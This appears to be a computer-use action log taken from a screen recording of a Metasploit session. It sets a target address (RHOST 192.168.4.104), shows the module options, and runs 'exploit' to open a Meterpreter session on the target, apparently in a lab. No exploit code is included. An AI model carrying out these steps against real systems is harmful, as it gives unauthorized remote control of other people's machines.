
Step: Set RHOST to 192.168.4.104 and re-list the options to confirm the target address
type("set")

type("RHOS")

type("19")

type("2.168.")

type("4.104")

type("show op")

type("tions")

mouse_move(268, 276)

mouse_move(376, 384)

Step: Run the exploit so a Meterpreter session opens on 192.168.4.104
type("e")

type("xploit")

mouse_move(684, 624)
